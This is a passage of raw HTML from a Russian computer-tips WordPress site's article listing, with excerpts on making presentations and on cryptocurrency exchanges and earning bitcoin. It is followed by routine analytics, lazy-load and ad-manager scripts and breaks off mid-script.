src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Коментарии" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" /><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" alt="Коментарии" /></noscript> <a href="https://kompkimi.ru/sovety/stati/layfhaki-dlya-telefona#respond">Нет комментариев &#187;</a></div><div class="readmorecontent"> <a class="readmore" href="https://kompkimi.ru/sovety/stati/layfhaki-dlya-telefona" rel="bookmark" title="Постоянная ссылка на 15 лайфхаков для телефона">Читать далее &raquo;</a></div></div><div class="post-55003 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><h2 class="title" id="post-55003"> <a href="https://kompkimi.ru/sovety/stati/kak-sdelat-prezentatsiyu-na-kompyutere" rel="bookmark" title="Постоянная ссылка на Как сделать презентацию на компьютере">Как сделать презентацию на компьютере</a></h2><div class="postdate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дата" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png" alt="Дата"/></noscript> Апрель 30th, 2018 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Автор" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png" alt="Автор"/></noscript> Екатерина20102310</div><div class="entry"> <a href="https://kompkimi.ru/sovety/stati/kak-sdelat-prezentatsiyu-na-kompyutere" title="Как сделать презентацию на компьютере"> <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="alignleft post_thumbnail wp-post-image" alt="Microsoft PowerPoint 2016" loading="lazy" data-lazy-src="https://kompkimi.ru/wp-content/uploads/2018/04/microsoft-powerpoint-2016-150x150.png" /><noscript><img width="150" height="150" src="https://kompkimi.ru/wp-content/uploads/2018/04/microsoft-powerpoint-2016-150x150.png" class="alignleft post_thumbnail wp-post-image" alt="Microsoft PowerPoint 2016" loading="lazy" /></noscript></a><p>Сейчас навык создания презентаций нужен даже школьнику. Без наглядных материалов не обходится ни один доклад. Визуальный ряд делает информацию более интересной и усваиваемой. Поэтому узнать, как сделать презентацию на компьютере, нужно каждому.</p></div><div class="postmeta"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Опубликовано" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png" alt="Опубликовано"/></noscript> Опубликовано в <a href="https://kompkimi.ru/category/sovety/stati" rel="category tag">Статьи</a> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Коментарии" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" /><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" alt="Коментарии" /></noscript> <a href="https://kompkimi.ru/sovety/stati/kak-sdelat-prezentatsiyu-na-kompyutere#comments">1 комментарий &#187;</a></div><div class="readmorecontent"> <a class="readmore" href="https://kompkimi.ru/sovety/stati/kak-sdelat-prezentatsiyu-na-kompyutere" rel="bookmark" title="Постоянная ссылка на Как сделать презентацию на компьютере">Читать далее &raquo;</a></div></div><div class="post-54322 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><h2 class="title" id="post-54322"> <a href="https://kompkimi.ru/sovety/stati/birzhi-kriptovalyut-reyting-2017" rel="bookmark" title="Постоянная ссылка на Рейтинг бирж криптовалют 2017-2018 &#8212; как выбрать площадку для торгов и инвестирования">Рейтинг бирж криптовалют 2017-2018 &#8212; как выбрать площадку для торгов и инвестирования</a></h2><div class="postdate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дата" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png" alt="Дата"/></noscript> Январь 26th, 2018 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Автор" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png" alt="Автор"/></noscript> Дарья Волкова</div><div class="entry"> <a href="https://kompkimi.ru/sovety/stati/birzhi-kriptovalyut-reyting-2017" title="Рейтинг бирж криптовалют 2017-2018 &#8212; как выбрать площадку для торгов и инвестирования"> <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="alignleft post_thumbnail wp-post-image" alt="рейтинг бирж криптовалют" loading="lazy" data-lazy-src="https://kompkimi.ru/wp-content/uploads/2018/01/reyting-birzh-kriptovalyut-150x150.jpg" /><noscript><img width="150" height="150" src="https://kompkimi.ru/wp-content/uploads/2018/01/reyting-birzh-kriptovalyut-150x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="рейтинг бирж криптовалют" loading="lazy" /></noscript></a><p>В сферу криптовалют ежедневно входят новые пользователи, которые тщательно выбирают биржи для хранения и обмена цифровых денег. Конкуренция растёт, и чтобы попасть в число лидеров рынка, биржа должна быть безопасной, быстрой и интуитивно понятной для начинающих трейдеров. Мы подготовили рейтинг популярных и надёжных площадок на конец 2017-начало 2018 года.</p></div><div class="postmeta"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Опубликовано" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png" alt="Опубликовано"/></noscript> Опубликовано в <a href="https://kompkimi.ru/category/sovety/stati" rel="category tag">Статьи</a> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Коментарии" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" /><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" alt="Коментарии" /></noscript> <a href="https://kompkimi.ru/sovety/stati/birzhi-kriptovalyut-reyting-2017#respond">Нет комментариев &#187;</a></div><div class="readmorecontent"> <a class="readmore" href="https://kompkimi.ru/sovety/stati/birzhi-kriptovalyut-reyting-2017" rel="bookmark" title="Постоянная ссылка на Рейтинг бирж криптовалют 2017-2018 &#8212; как выбрать площадку для торгов и инвестирования">Читать далее &raquo;</a></div></div><div class="post-54285 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><h2 class="title" id="post-54285"> <a href="https://kompkimi.ru/sovety/stati/kak-zarabotat-bitkoinyi" rel="bookmark" title="Постоянная ссылка на Как заработать биткоины с помощью компьютера: проверенные способы с вложениями и без">Как заработать биткоины с помощью компьютера: проверенные способы с вложениями и без</a></h2><div class="postdate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дата" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png" alt="Дата"/></noscript> Январь 25th, 2018 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Автор" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png" alt="Автор"/></noscript> Денис Долгополов</div><div class="entry"> <a href="https://kompkimi.ru/sovety/stati/kak-zarabotat-bitkoinyi" title="Как заработать биткоины с помощью компьютера: проверенные способы с вложениями и без"> <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="alignleft post_thumbnail wp-post-image" alt="Bitcoin" loading="lazy" data-lazy-src="https://kompkimi.ru/wp-content/uploads/2018/01/bitcoin-2-150x150.jpg" /><noscript><img width="150" height="150" src="https://kompkimi.ru/wp-content/uploads/2018/01/bitcoin-2-150x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="Bitcoin" loading="lazy" /></noscript></a><p>К 2018 году появилось большое количество способов, позволяющих заработать биткоины. Одни потребуют некоторых вложений, другие — принесут вам монеты совершенно бесплатно с помощью компьютера.</p></div><div class="postmeta"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Опубликовано" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png" alt="Опубликовано"/></noscript> Опубликовано в <a href="https://kompkimi.ru/category/sovety/stati" rel="category tag">Статьи</a> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Коментарии" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" /><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/comments.png" alt="Коментарии" /></noscript> <a href="https://kompkimi.ru/sovety/stati/kak-zarabotat-bitkoinyi#respond">Нет комментариев &#187;</a></div><div class="readmorecontent"> <a class="readmore" href="https://kompkimi.ru/sovety/stati/kak-zarabotat-bitkoinyi" rel="bookmark" title="Постоянная ссылка на Как заработать биткоины с помощью компьютера: проверенные способы с вложениями и без">Читать далее &raquo;</a></div></div><div class="navigation"><div class='wp-pagenavi' role='navigation'> <span class='pages'>Страница 1 из 9</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Страница 2" href="https://kompkimi.ru/category/sovety/stati/page/2">2</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="https://kompkimi.ru/category/sovety/stati/page/2">»</a><a class="last" aria-label="Last Page" href="https://kompkimi.ru/category/sovety/stati/page/9">Последняя »</a></div></div></div></div><div class="sidecont rightsector"><div class="sidebar sidebar-right"><div class="sidebaradbox"></div><ul><li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Рубрики</h2><div class="menu-rubriki-container"><ul id="menu-rubriki-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/brauzery">Браузер</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-19728"><a href="https://kompkimi.ru/category/sovety">Советы ПК</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat/novosti">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy">Системные программы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat">Это полезно знать</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/optimizaciya-pk">Оптимизация ПК</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/multimedia">Мультимедиа</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://kompkimi.ru/category/dizajn">Графика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://kompkimi.ru/category/dizajn/programmy-dlya-foto-i-video">Программы фото и видео</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/zashhita-pk">Защита ПК</a></li></ul></div></li><li id="text-10" class="widget widget_text"><div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?146" defer></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "290", color3: '2295E5'}, 39909507);</script></div></li><li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></li></ul></div></div></div><div class="outer"><div id="footer"><div class="copyright"> Copyright &copy; 2010-2026 Kompkimi.ru <br /> Все права защищены. <a href="http://kompkimi.ru/?page_id=45039">Реклама</a> | <a href="http://kompkimi.ru/?page_id=45034">Контакты</a></div></div></div></div></div></div></div>  <script type="text/javascript">(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27920580 = new Ya.Metrika({id:27920580,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="//mc.yandex.ru/watch/27920580" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54927775-38', 'auto');
  ga('send', 'pageview');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-6"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-6');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://kompkimi.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/5c406dd9a3795-BWoxvS/js/experts-c19f69d9716af4652cb7296e45fd0243.js' id='script-experts_webnavoz-js' defer></script> <script type='text/javascript' src='https://kompkimi.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script> <script type='text/javascript' src='https://kompkimi.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js' defer></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/kompkimi.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-8a9103d895bfad64020c34659ac11361.js' id='contact-form-7-js' defer></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/kompkimi.ru\/wp-admin\/admin-ajax.php","nonce":"fea2fe3b3f","post_id":"57474"}; /* ]]> */</script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js' defer></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/modesco-table-of-contents-plus/front-ffbbe6aa97a3535bdededa604d55e680.js' id='toc-front-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js' defer></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcBwrYUAAAAAIVi_jIBCvg7kNSlyEssh-l_70Wm&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcBwrYUAAAAAIVi_jIBCvg7kNSlyEssh-l_70Wm","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-a9810ded831c5a01755974796dbb137c.js' id='wpcf7-recaptcha-js' defer></script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js' defer></script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js' defer></script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js' defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kompkimi.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 